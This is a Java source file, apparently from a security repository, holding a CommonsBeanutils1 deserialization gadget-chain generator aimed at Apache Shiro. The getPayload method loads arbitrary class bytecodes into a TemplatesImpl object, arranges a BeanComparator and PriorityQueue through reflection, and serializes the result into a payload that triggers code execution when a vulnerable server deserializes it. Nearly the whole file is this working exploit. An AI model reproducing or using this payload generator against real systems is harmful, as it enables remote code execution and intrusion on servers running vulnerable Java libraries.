 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CommonsBeanutils1Shiro {
    public static void setFieldValue(Object obj, String fieldName, Object
value) throws Exception {
        Field field = obj.getClass().getDeclaredField(fieldName);
        field.setAccessible(true);
        field.set(obj, value);
    }
    public byte[] getPayload(byte[] clazzBytes) throws Exception {
        TemplatesImpl obj = new TemplatesImpl();
        setFieldValue(obj, "_bytecodes", new byte[][]{clazzBytes});
        setFieldValue(obj, "_name", "HelloTemplatesImpl");
        setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
        final BeanComparator comparator = new BeanComparator(null,
String.CASE_INSENSITIVE_ORDER);
        final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,
comparator);
        // stub data for replacement later
        queue.add("1");
        queue.add("1");
        setFieldValue(comparator, "property", "outputProperties");
        setFieldValue(queue, "queue", new Object[]{obj, obj});
        // ==================
        // 生成序列化字符串
        ByteArrayOutputStream barr = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(barr);
        oos.writeObject(queue);
        oos.close();
        return barr.toByteArray();
    }